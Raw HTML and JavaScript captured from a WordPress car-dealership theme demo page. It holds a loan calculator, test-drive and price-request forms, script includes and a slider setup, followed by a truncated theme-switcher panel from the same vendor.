										monthly_payment = (interest_rate_unused != 1) ? (vehicle_price - down_payment) * interest_rate_unused * mathPow : (vehicle_price - down_payment) / period_month;
										var monthly_payment_div = (mathPow - 1);
										if(monthly_payment_div == 0) {
											monthly_payment_div = 1;
										}

										monthly_payment = monthly_payment/monthly_payment_div;
										monthly_payment = monthly_payment.toFixed(2);

										total_amount_to_pay = down_payment + (monthly_payment*period_month);
										total_amount_to_pay = (interest_rate == 0) ? vehicle_price : total_amount_to_pay.toFixed(2);

										total_interest_payment = total_amount_to_pay - vehicle_price;
										total_interest_payment = (interest_rate == 0) ? 0 : total_interest_payment.toFixed(2);

										current_calculator.find('.stm_calculator_results').slideDown();
										current_calculator.find('.monthly_payment').text( monthly_payment );
										current_calculator.find('.total_interest_payment').text( total_interest_payment );
										current_calculator.find('.total_amount_to_pay').text( total_amount_to_pay );
									} else {
										current_calculator.find('.stm_calculator_results').slideUp();
										current_calculator.find('.monthly_payment').text('');
										current_calculator.find('.total_interest_payment').text('');
										current_calculator.find('.total_amount_to_pay').text('');
									}
								})

								$(".numbersOnly").on("keypress keyup blur", function (event) {
									//this.value = this.value.replace(/[^0-9\.]/g,'');
									$(this).val($(this).val().replace(/[^0-9\.]/g, ''));
									if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {
										event.preventDefault();
									}

									if ($(this).val() != '') {
										$(this).closest('.form-group').removeClass('has-error');
									}
								});
							});

						})(jQuery);
					</script>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="modal" id="test-drive" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTestDrive">
	<form id="request-test-drive-form" action="https://motors.stylemixstage.com/" method="post">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabelTestDrive">
						Schedule a Test Drive					</h3>
					<div class="test-drive-car-name">
						Home					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="modal-body-fields">
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Name</div>
									<input name="name" type="text"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Email</div>
									<input name="email" type="email" />
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Phone</div>
									<input name="phone" type="tel" />
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Best time</div>
									<div class="stm-datepicker-input-icon">
										<input name="date" class="stm-date-timepicker" type="text" />
									</div>
								</div>
							</div>
						</div>
					<div class="mg-bt-25px"></div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
																<script>
										function onSubmitTestDrive(token) {
											var form = $("#request-test-drive-form");

											$.ajax({
												url: ajaxurl,
												type: "POST",
												dataType: 'json',
												context: this,
												data: form.serialize() + '&action=stm_ajax_add_test_drive&security=' + stm_security_nonce,
												beforeSend: function () {
													$('.alert-modal').remove();
													form.find('input').removeClass('form-error');
													form.find('.stm-ajax-loader').addClass('loading');
												},
												success: function (data) {
													form.find('.stm-ajax-loader').removeClass('loading');
													form.find('.modal-body').append('<div class="alert-modal alert alert-' + data.status + ' text-left">' + data.response + '</div>')
													for (var key in data.errors) {
														$('#request-test-drive-form input[name="' + key + '"]').addClass('form-error');
													}
												}
											});
											form.find('.form-error').on('hover', function () {
												$(this).removeClass('form-error');
											});
										}
									</script>
									<button class="g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitTestDrive' type="submit" class="stm-request-test-drive">Request</button>
																<div class="stm-ajax-loader" style="margin-top:10px;">
									<i class="stm-icon-load1"></i>
								</div>
							</div>
						</div>
						<div class="mg-bt-25px"></div>
						<input name="vehicle_id" type="hidden" value="5" />
						<input name="vehicle_name" type="hidden" value="Home" />
					</div>
					<div class="modal-body-message"></div>
				</div>
			</div>
		</div>
	</form>
</div>
<div class="modal" id="get-car-price" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<form id="get-car-price-form" action="https://motors.stylemixstage.com/" method="post" >
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabel">Request car price</h3>
					<div class="test-drive-car-name">
						Home					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Name</div>
								<input name="name" type="text"/>
							</div>
						</div>
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Email</div>
								<input name="email" type="email" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Phone</div>
								<input name="phone" type="tel" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
															<button type="submit" class="stm-request-test-drive g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitGetCarPrice'>Request</button>
								<script>
									function onSubmitGetCarPrice(token) {
										console.log(token);
										jQuery("form#get-car-price-form").trigger('submit');
									}
								</script>
														<div class="stm-ajax-loader" style="margin-top:10px;">
								<i class="stm-icon-load1"></i>
							</div>
						</div>
					</div>
					<div class="mg-bt-25px"></div>
					<input name="vehicle_id" type="hidden" value="5" />
				</div>
			</div>
		</div>
	</form>
</div>
<div class="single-add-to-compare">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-9">
				<div class="single-add-to-compare-left">
					<i class="add-to-compare-icon stm-icon-speedometr2"></i>
					<span class="stm-title h5"></span>
				</div>
			</div>
			<div class="col-md-3 col-sm-3">
				<a href="https://motors.stylemixstage.com/compare/" class="compare-fixed-link pull-right heading-font">
					Compare				</a>
			</div>
		</div>
	</div>
</div>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>			<script type="text/javascript">
				var preloader_timer = "300";
			</script>
			<link href="//fonts.googleapis.com/css?family=Montserrat:400%2C700+%21important%2C700%2C400+%21important%7CRoboto:400%2C700&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-select2-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/app-select2.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='stm_car_listing_tabbed-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_car_listing_tabbed.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_call_to_action_2-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_call_to_action_2.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm_icon_box-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_icon_box.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_special_offers-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_special_offers.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_color_separator-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_color_separator.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stmdatetimepicker-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/stmdatetimepicker.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.28' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.stm-slider-round{padding:178px}		#rev_slider_3_1_wrapper .hades.tparrows{cursor:pointer;background:rgba(0,0,0,0.25);width:100px;height:100px;position:absolute;display:block;z-index:1000}#rev_slider_3_1_wrapper .hades.tparrows:before{font-family:'revicons';font-size:30px;color:#ffffff;display:block;line-height:100px;text-align:center; transition:background 0.3s,color 0.3s}#rev_slider_3_1_wrapper .hades.tparrows.tp-leftarrow:before{content:'\e824'}#rev_slider_3_1_wrapper .hades.tparrows.tp-rightarrow:before{content:'\e825'}#rev_slider_3_1_wrapper .hades.tparrows.rs-touchhover:before{color:rgba(0,0,0,0.5);  background:#ffffff}#rev_slider_3_1_wrapper .hades .tp-arr-allwrapper{position:absolute; left:100%; top:0px; background:#888;  width:100px;height:100px; -webkit-transition:all 0.3s; transition:all 0.3s; -ms-filter:'progid:dximagetransform.microsoft.alpha(opacity=0)'; filter:alpha(opacity=0); -moz-opacity:0.0; -khtml-opacity:0.0; opacity:0.0; -webkit-transform:rotatey(-90deg); transform:rotatey(-90deg); -webkit-transform-origin:0% 50%; transform-origin:0% 50%}#rev_slider_3_1_wrapper .hades.tp-rightarrow .tp-arr-allwrapper{left:auto;  right:100%;  -webkit-transform-origin:100% 50%; transform-origin:100% 50%;  -webkit-transform:rotatey(90deg); transform:rotatey(90deg)}#rev_slider_3_1_wrapper .hades:hover .tp-arr-allwrapper{-ms-filter:'progid:dximagetransform.microsoft.alpha(opacity=100)'; filter:alpha(opacity=100); -moz-opacity:1; -khtml-opacity:1; opacity:1;   -webkit-transform:rotatey(0deg); transform:rotatey(0deg)}#rev_slider_3_1_wrapper .hades .tp-arr-iwrapper{}#rev_slider_3_1_wrapper .hades .tp-arr-imgholder{background-size:cover; position:absolute; top:0px;left:0px; width:100%;height:100%}#rev_slider_3_1_wrapper .hades .tp-arr-titleholder{}#rev_slider_3_1_wrapper .hades .tp-arr-subtitleholder{}
</style>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/bootstrap/tab.js?ver=1.4.96" id="bootstrap-tab-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/jquery.cookie.js?ver=1.4.96" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/owl.carousel.js?ver=1.4.96" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/lightgallery-all.js?ver=1.4.96" id="light-gallery-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/chart.min.js?ver=1.4.96" id="chart-js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="listings-init-js-extra">
/* <![CDATA[ */
var stm_i18n = {"stm_label_add":"Add to compare","stm_label_remove":"Remove from compare","stm_label_remove_list":"Remove from list","stm_label_in_compare":"In compare list","add_to_compare":"Add to compare","remove_from_compare":"Remove from compare","stm_already_added_to_compare_text":"You have already added 3 cars","remove_from_favorites":"Remove from favorites","add_to_favorites":"Add to favorites","motors_vl_config":{"enable_friendly_urls":false},"required_fields":"Please enter required fields","image_upload_required":"Please upload a photo to create a listing","seller_notes_required":"Please leave a seller\u2019s note to create a listing","features_required":"Please choose at least one feature to create a listing","video_required":"Please share a video URL to create a listing","car_price_required":"Please add item price","mvl_current_page_url":"https:\/\/motors.stylemixstage.com\/","mvl_search_placeholder":"Search","mvl_password_validation":"Password must contain at least 8 characters."};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/init.js?ver=1.4.96" id="listings-init-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-user-sidebar.js?ver=1.4.96" id="mvl-user-sidebar-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/select2.full.min.js?ver=1.4.96" id="stmselect2-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/filter.js?ver=1.4.96" id="listings-filter-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-ajax.js?ver=1.4.96" id="app-ajax-js"></script>
<script type="text/javascript" id="app-ajax-js-after">
/* <![CDATA[ */
var onloadRecaptchaCallback = function() {
        var submitButton = document.querySelector('.stm-login-register-form .stm-register-form form input[type="submit"]');
        if (submitButton) {
            submitButton.setAttribute('disabled', '1');
        }
    };
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/motors-login-register.js?ver=1.4.96" id="motors-login-register-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/brazzers-carousel.min.js?ver=1.4.96" id="brazzers-carousel-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/hoverable-gallery.js?ver=1.4.96" id="hoverable-gallery-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/js/megamenu.js?ver=2.3.15" id="stm_megamenu-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/lg-video.js?ver=5.6.49" id="lg-video-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/typeahead.jquery.min.js?ver=5.6.49" id="typeahead-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-select2.js?ver=1.4.96" id="app-select2-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/lazyload.js?ver=1.4.96" id="lazyload-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/dist/bootstrap.js?ver=5.6.49" id="bootstrap-js"></script>
<script type="text/javascript" id="stm-theme-scripts-js-extra">
/* <![CDATA[ */
var motors_i18n = [];
var stm_theme_config = {"enable_friendly_urls":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app.js?ver=5.6.49" id="stm-theme-scripts-js"></script>
<script type="text/javascript" id="stm-theme-scripts-js-after">
/* <![CDATA[ */
var stm_cats_conf = {"condition":false,"body":false,"make":false,"serie":false,"mileage":true,"ca-year":false,"price":true,"transmission":false,"exterior-color":false,"interior-color":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app-header-scroll.js?ver=5.6.49" id="stm-theme-scripts-header-scroll-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app-ajax.js?ver=5.6.49" id="stm-theme-scripts-ajax-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/filter.js?ver=5.6.49" id="stm-theme-script-filter-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/motors.stylemixstage.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/stmdatetimepicker.js?ver=5.6.49" id="stmdatetimepicker-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/parts/datetime.js?ver=5.6.49" id="app-datetime-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=stmMotorsCaptcha&amp;render=explicit&amp;ver=1.4.96" id="stm_grecaptcha-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi3;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider31"] = {once: RS_MODULES.modules["revslider31"]!==undefined ? RS_MODULES.modules["revslider31"].once : undefined, init:function() {
			window.revapi3 = window.revapi3===undefined || window.revapi3===null || window.revapi3.length===0  ? document.getElementById("rev_slider_3_1") : window.revapi3;
			if(window.revapi3 === null || window.revapi3 === undefined || window.revapi3.length==0) { window.revapi3initTry = window.revapi3initTry ===undefined ? 0 : window.revapi3initTry+1; if (window.revapi3initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider31"].init()}); return;}
			window.revapi3 = jQuery(window.revapi3);
			if(window.revapi3.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_3_1"); return;}
			revapi3.revolutionInit({
					revapi:"revapi3",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,1024,480",
					gridwidth:"1240,1024,1024,480",
					gridheight:"600,768,768,720",
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,376,720",
					responsiveLevels:"1240,1024,1024,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							tmp:"<div class=\"tp-arr-allwrapper\">	<div class=\"tp-arr-imgholder\"></div></div>",
							style:"hades",
							hide_onleave:true,
							left: {
								h_offset:0
							},
							right: {
								h_offset:30
							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<div id="stm-overlay"></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static.stylemixthemes.com/shared/envato-switcher/inline.html
body_size: 9819
content:
<div id="stm_wrapper" class="stm_iframe_customization_panel">
    <div id="switcher">
        <div class="switcher__left">
            <div class="preview__envato-logo">
                <a id="stm_envato_iframe" target="_blank" rel="nofollow" href="#">Envato Market</a>
            </div>
            <div id="theme-list">
                <div id="theme-select">
                    <a href="#">More themes
                        <span></span>
                        <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"
                             preserveAspectRatio="xMidYMid" width="17" height="10" viewBox="0 0 17 10">
                            <image xlink:href="[data-uri]"
                                   width="17" height="10"/>
                        </svg>
                    </a>
                </div>
                <div class="theme-list-screens">
                    <div id="theme-consulting" class="screen">
                        <a id="stm_go_theme_consulting"
                            href="https://stylemixthemes.com/consulting/"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Consulting.jpg">
                        </a>
                    </div>
                    <div id="theme-motors" class="screen">
                        <a id="stm_go_theme_motors"
                            href="https://stylemixthemes.com/motors/"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Motors.jpg">
                        </a>
                    </div>
                    <div id="theme-master-study" class="screen">
                        <a id="stm_go_theme_study"
                            href="https://stylemixthemes.com/masterstudy/"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Masterstudy.jpg">
                        </a>
                    </div>
                    <div id="theme-pearl" class="screen">
                        <a id="stm_go_theme_pearl"
                            href="https://pearl.stylemixthemes.com/landing/"
	                        rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Pearl.jpg">
                        </a>
                    </div>
                    <div id="theme-splash" class="screen">
                        <a id="stm_go_theme_splash"
                            href="https://splash.stylemixthemes.com/"
                            rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Splash.jpg">
                        </a>
                    </div>
                    <div id="theme-crypterio" class="screen">
                        <a id="stm_go_theme_crypterio"
                            href="https://crypterio.stylemixthemes.com/landing/"
                            rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Crypterio.jpg">
                        </a>
                    </div>
                    <div id="theme-companion" class="screen">
                        <a id="stm_go_theme_companion"
                            href="https://companion.stylemixthemes.com/"
                            rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Companion.jpg">
                        </a>
                    </div>
                    <div id="theme-sequoia" class="screen">
                        <a id="stm_go_theme_sequoia"
                            href="https://sequoia.stylemixthemes.com/"
                            rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Sequoia.jpg">
                        </a>
                    </div>
                    <div id="theme-trans-cargo" class="screen">
                        <a id="stm_go_theme_trans-cargo"
                            href="https://logistics.stylemixthemes.com/"
                            data-loaded="false"
							rel="nofollow"
                            data-img="https://stylemixthemes.com/demo/images/Transcargo.jpg">
                        </a>
                    </div>
                    <div id="theme-health-coach" class="screen">
                        <a id="stm_go_theme_health-coach"
                            href="https://healthcoach.stylemixthemes.com/"
                            data-loaded="false"
							rel="nofollow"
                            data-img="https://stylemixthemes.com/demo/images/Health Coach.jpg">
                        </a>
                    </div>
                    <div id="theme-smarty" class="screen">
                        <a id="stm_go_theme_smarty"
                            href="https://smartyschool.stylemixthemes.com/landing/"
                            data-loaded="false"
	                        rel="nofollow"
                            data-img="https://stylemixthemes.com/demo/images/Smarty.jpg">
                        </a>
                    </div>
                    <div id="theme-homepress" class="screen">
                        <a id="stm_go_theme_homepress"
                           href="https://stylemixthemes.com/homepress/"
                           data-loaded="false"
                           data-img="https://stylemixthemes.com/demo/images/Homepress.jpg">
                        </a>
                    </div>
                    <div id="theme-manufacturer" class="screen">
                        <a id="stm_go_theme_manufacturer"
                            href="https://manufacturer.stylemixthemes.com/landing/"
                            data-loaded="false"
							rel="nofollow"
                            data-img="https://stylemixthemes.com/demo/images/Manufacturer.jpg">
                        </a>
                    </div>
                    <div id="theme-hotello" class="screen">
                        <a id="stm_go_theme_hotello"
                           href="https://hotello.stylemixthemes.com/"
                           data-loaded="false"
	                        rel="nofollow"
                           data-img="https://stylemixthemes.com/demo/images/Hotello.jpg">
                        </a>
                    </div>
                    <div id="theme-betop" class="screen">
                        <a id="stm_go_theme_betop"
                           href="https://betop.stylemixthemes.com/"
                           data-loaded="false"
	                       rel="nofollow"
                           data-img="https://stylemixthemes.com/demo/images/Becoach.jpg">
                        </a>
                    </div>
                </div>
                <ul style="list-style-type: none;">
                    <li data-theme="theme-consulting"><a href="https://stylemixthemes.com/consulting/">Consulting <span>Business</span></a></li>
                    <li data-theme="theme-motors"><a href="https://stylemixthemes.com/motors/">Motors <span>Car Dealer</span></a></li>
                    <li data-theme="theme-master-study"><a href="https://stylemixthemes.com/masterstudy/">Masterstudy <span>Education</span></a></li>
                    <li data-theme="theme-pearl"><a href="https://pearl.stylemixthemes.com/landing/" rel="nofollow">Pearl <span>Business</span></a></li>
                    <li data-theme="theme-splash"><a href="https://splash.stylemixthemes.com/" rel="nofollow">Splash <span>Sport</span></a></li>
                    <li data-theme="theme-crypterio"><a href="https://crypterio.stylemixthemes.com/landing/" rel="nofollow">Crypterio <span>Technology</span></a></li>
                    <li data-theme="theme-companion"><a href="https://companion.stylemixthemes.com/" rel="nofollow">Companion <span>Business</span></a></li>
                    <li data-theme="theme-sequoia"><a href="https://sequoia.stylemixthemes.com/" rel="nofollow">Sequoia <span>Business</span></a></li>
                    <li data-theme="theme-trans-cargo"><a href="https://logistics.stylemixthemes.com/" rel="nofollow">Transcargo <span>Logistics</span></a></li>
                    <li data-theme="theme-health-coach"><a href="https://healthcoach.stylemixthemes.com/" rel="nofollow">Health Coach <span>Beauty & Health</span></a></li>
                    <li data-theme="theme-smarty"><a href="https://smartyschool.stylemixthemes.com/landing/" rel="nofollow">Smarty <span>Education</span></a></li>
                    <li data-theme="theme-homepress"><a href="https://stylemixthemes.com/homepress/">Homepress <span>Real Estate</span></a></li>
                    <li data-theme="theme-manufacturer"><a href="https://manufacturer.stylemixthemes.com/" rel="nofollow">Manufacturer <span>Business</span></a></li>
                    <li data-theme="theme-hotello"><a href="https://hotello.stylemixthemes.com/" rel="nofollow">Hotello <span>Travel</span></a></li>
                    <li data-theme="theme-betop"><a href="https://betop.stylemixthemes.com/" rel="nofollow">Betop <span>Education</span></a></li>
                </ul>
            </div>
        </div>

        <div class="switcher__center">
            <div class="wp_support_banner">
                <a id="stm_theme_customization_banner"
                   href="https://stylemix.net/ticket-form/"
                   target="_blank" rel="nofollow" title="Stylemix">
                    <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"
                         preserveAspectRatio="xMidYMid" width="28.28" height="28.282" viewBox="0 0 28.28 28.282">
